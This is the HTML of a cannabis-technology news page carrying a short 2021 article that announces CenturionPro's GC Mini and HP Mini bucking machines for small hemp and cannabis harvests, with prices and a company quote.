				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="60611" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="10534" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="3508" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="58659" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-19378 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-hemp-business tag-hemp-harvest tag-hemp-industry tag-hemp-processing tag-new" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="34114" data-id="12c44c5f" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="88255" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" loading="lazy" width="800" height="463" src="https://cannatechtoday.com/wp-content/uploads/2021/06/useCPro-Mii-Buckers-Teaser-Thumbnail-V3.jpg" class="attachment-full size-full wp-image-19432" alt="hemp harvest market processors" srcset="https://cannatechtoday.com/wp-content/uploads/2021/06/useCPro-Mii-Buckers-Teaser-Thumbnail-V3.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2021/06/useCPro-Mii-Buckers-Teaser-Thumbnail-V3-300x174.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2021/06/useCPro-Mii-Buckers-Teaser-Thumbnail-V3-768x444.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">CenturionPro Announces New Mini Buckers for Hemp Harvests</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2021/06/01/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>June 1st, 2021</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">We love to highlight innovative companies working to amplify the cannabis and <a href="https://cannatechtoday.com/hemp-could-save-the-bees/">hemp industries</a>. </span>


<p><a href="https://cprosolutions.com/"><span style="font-weight: 400;"><img fetchpriority="high" fetchpriority="high" decoding="async" class="wp-image-19428 alignleft" src="https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-Mii-Buckers-Teaser-Thumbnail-V3-scaled-1024x540.jpg" alt="" width="381" height="201" srcset="https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-Mii-Buckers-Teaser-Thumbnail-V3-scaled-1024x540.jpg 1024w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-Mii-Buckers-Teaser-Thumbnail-V3-scaled-300x158.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-Mii-Buckers-Teaser-Thumbnail-V3-768x405.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-Mii-Buckers-Teaser-Thumbnail-V3-1536x810.jpg 1536w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-Mii-Buckers-Teaser-Thumbnail-V3-2048x1080.jpg 2048w" sizes="(max-width: 381px) 100vw, 381px" />CenturionPro</span></a><span style="font-weight: 400;">, an award-winning  manufacturer of cannabis and hemp harvesting solutions, has been hard at work creating a new product line to simplify the harvesting process for cultivators. </span>


<p><span style="font-weight: 400;">With the hemp market expected to reach</span><a href="https://www.globenewswire.com/news-release/2021/03/04/2186928/0/en/The-Size-of-Global-Industrial-Hemp-Market-Will-Reach-USD-36-Billion-by-2026-FnF-Research.html#:~:text=%E2%80%9CAccording%20to%20the%20research%20study,%25%20from%202019%20to%202026%E2%80%9D."><span style="font-weight: 400;"> USD $36 billion</span></a><span style="font-weight: 400;"> by 2026, it’s an exciting time to watch our budding industry grow, learn, and prosper. </span>

</p><div style='margin:5px auto; margin-bottom: 15px;' id='zone_load_96157486'><broadstreet-zone place="0" callback="zone_load_96157486" zone-id="177277" keywords="not_home_page,not_landing_page,is_article_page,technology,centurionpro-mini-buckers,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div><script>window.zone_load_96157486 = function(z, d) { if (!d.count) document.getElementById('zone_load_96157486').style.display = 'none'; };</script>


<p><span style="font-weight: 400;">With the continuously high demand for hemp, every day we’re seeing more groundbreaking <a href="https://cannatechtoday.com/cannabis-technology-moving-up/">technology</a> to make the cultivation process easier. </span>


<p><span style="font-weight: 400;">CenturionPro’s latest creation is Mini Buckers. </span>


<figure id="attachment_19430" aria-describedby="caption-attachment-19430" style="width: 367px" class="wp-caption alignright"><img decoding="async" class=" wp-image-19430" src="https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6706-Edit_GC-Mini-Bucker-scaled-1024x683.jpg" alt="" width="367" height="244" srcset="https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6706-Edit_GC-Mini-Bucker-scaled-1024x683.jpg 1024w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6706-Edit_GC-Mini-Bucker-scaled-300x200.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6706-Edit_GC-Mini-Bucker-768x512.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6706-Edit_GC-Mini-Bucker-1536x1024.jpg 1536w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6706-Edit_GC-Mini-Bucker-2048x1365.jpg 2048w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6706-Edit_GC-Mini-Bucker-272x182.jpg 272w" sizes="(max-width: 367px) 100vw, 367px" /><figcaption id="caption-attachment-19430" class="wp-caption-text">CenturionPro GC Mini Bucker.</figcaption></figure>
<p><span style="font-weight: 400;">They were created to streamline small- to medium-sized operations with the benefit of being less expensive. </span>


<p><span style="font-weight: 400;">The GC Mini and the HP Mini were inspired by the company’s best-selling GC1 and HP1 Bucking Machines, which have the ability to process wet and dry plants. </span>


<p><span style="font-weight: 400;">The Mini versions are scaled down for enhanced portability and affordability. </span>


<p><span style="font-weight: 400;">The GC Mini, GC standing for ‘Gentle Cut,’ stands out as being the industry’s first machine specifically designed for destemming dry and delicate cannabis plants for only $3,695.</span>


<figure id="attachment_19431" aria-describedby="caption-attachment-19431" style="width: 347px" class="wp-caption alignleft"><img decoding="async" class=" wp-image-19431" src="https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6841-Edit_HP-Mini-Bucker-scaled-1024x683.jpg" alt="" width="347" height="231" srcset="https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6841-Edit_HP-Mini-Bucker-scaled-1024x683.jpg 1024w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6841-Edit_HP-Mini-Bucker-scaled-300x200.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6841-Edit_HP-Mini-Bucker-768x512.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6841-Edit_HP-Mini-Bucker-1536x1024.jpg 1536w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6841-Edit_HP-Mini-Bucker-2048x1365.jpg 2048w, https://cannatechtoday.com/wp-content/uploads/2021/06/CPro-20210415__RF_6841-Edit_HP-Mini-Bucker-272x182.jpg 272w" sizes="(max-width: 347px) 100vw, 347px" /><figcaption id="caption-attachment-19431" class="wp-caption-text">Centurion Pro HP Mini Bucker.</figcaption></figure>
<p><span style="font-weight: 400;">The $8,495 MP Mini, or “High Performance Mini,” uses two rollers that pull stems into the bucker, allowing for a faster, more efficient destemming. </span>


<p><span style="font-weight: 400;">“The best and broadest range of buckers just got broader,” says Karl Lundgren, VP of Marketing at CenturionPro Solutions. </span>


<p><span style="font-weight: 400;">“As cannabis and hemp markets expand globally, we are committed to helping growers of all sizes maximize their harvests. Harvesting is incredibly labor intensive, so small<a href="https://cannatechtoday.com/how-organic-cultivation-is-transforming-hemp-agriculture/"> cultivators</a> needed a solution to streamline the task and boost profitability.”</span>


<p>All photographs courtesy of CenturionPro Solutions, Inc.



                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-235854 box-instance-id-1 ppma_boxes_235854"
                    data-post_id="235854"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-235854 box-instance-id-1">
                                                                                    <h2 class="widget-title box-header-title">Author</h2>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_taylor-mclamb has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='Taylor McLamb' src='https://secure.gravatar.com/avatar/bd6a8c7d26638a4ab876053a5b6acf7dde8afac86eb3da02a2076a0586557b5f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6a8c7d26638a4ab876053a5b6acf7dde8afac86eb3da02a2076a0586557b5f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://cannatechtoday.com/author/taylor-mclamb/" rel="author" title="Taylor McLamb" class="author url fn">Taylor McLamb</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                                                                                                                                                                    


                                                                                                                                
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="Email" href="mailto:tmclamb@goipw.com"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a>
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                            </span>
                                                                                                                        </div>
                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/taylor-mclamb/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/bd6a8c7d26638a4ab876053a5b6acf7dde8afac86eb3da02a2076a0586557b5f?s=300&#038;d=mm&#038;r=g" alt="Picture of Taylor McLamb" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/taylor-mclamb/">
						<h4 class="elementor-author-box__name">
							Taylor McLamb						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/taylor-mclamb/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/hemp-business/" title="hemp business" class="st-post-tags t0" style=" color:#353535;">hemp business</a>, 
<a href="https://cannatechtoday.com/tag/hemp-harvest/" title="hemp harvest" class="st-post-tags t0" style=" color:#353535;">hemp harvest</a>, 
<a href="https://cannatechtoday.com/tag/hemp-industry/" title="hemp industry" class="st-post-tags t0" style=" color:#353535;">hemp industry</a>, 
<a href="https://cannatechtoday.com/tag/hemp-processing/" title="hemp processing" class="st-post-tags t0" style=" color:#353535;">hemp processing</a>, 
<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t10" style=" color:#000000;">new</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/hemp-house-building-materials/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Different Ways Hemp Can be Utilized as House-Building Materials</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/quick-hits-the-week-in-cannabis/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Quick Hits: The Week in Cannabis</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-236107 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-cannabis-business tag-cannabis-industry tag-cannabis-technology tag-greentank tag-new tag-vape-technology tag-vaporizers" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/breathing-easier/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="466" src="https://cannatechtoday.com/wp-content/uploads/2026/01/chip-v-pencil-scaled-e1769715715964.jpg" class="attachment-medium size-medium wp-image-236109" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/breathing-easier/" >
				Breathing Easier			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-236082 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-cannabis-business tag-cannabis-culture tag-cannabis-industry tag-cannabis-marketing tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/minnesotas-local-guide-to-cannabis-wellness-and-commerce/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2026/01/Untitled-design-30.png" class="attachment-medium size-medium wp-image-236088" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/minnesotas-local-guide-to-cannabis-wellness-and-commerce/" >
				Minnesota&#8217;s Local Guide to Cannabis Wellness and Commerce			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-236033 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-bellrock-brands tag-cannabis-business tag-cannabis-industry tag-cannabis-legalization tag-curaleaf tag-mike-tyson tag-new tag-ric-flair" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/lawsuit-rocks-a-celebrity-cannabis-brand-last-week-in-weed-jan-20-26-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/lawsuit-rocks-a-celebrity-cannabis-brand-last-week-in-weed-jan-20-26-2026/" >
				Lawsuit Rocks Celebrity Cannabis Brand: Last Week in Weed Jan. 20-26, 2026			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/centurionpro-mini-buckers/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fcenturionpro-mini-buckers%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="8803" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="9155" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="43827" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="75372" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="24059" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
